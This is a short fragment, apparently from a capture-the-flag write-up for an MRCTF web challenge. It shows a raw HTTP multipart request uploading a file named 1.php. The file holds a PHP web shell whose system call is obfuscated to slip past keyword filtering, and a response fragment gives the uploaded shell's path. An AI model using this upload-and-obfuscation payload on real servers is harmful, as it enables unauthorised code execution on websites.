 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------156284038614664741682969219854
Content-Length: 272
Origin: http://webshell.node3.mrctf.fun
Connection: close
Referer: http://webshell.node3.mrctf.fun/
Upgrade-Insecure-Requests: 1
-----------------------------156284038614664741682969219854
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php
(s.y.s.t.e.m)("ls /var/www/html");
-----------------------------156284038614664741682969219854--
6 Connection: close
7
8 /shell/b416e96c4a4ef8acfe36dc6b16e76d2a/index.php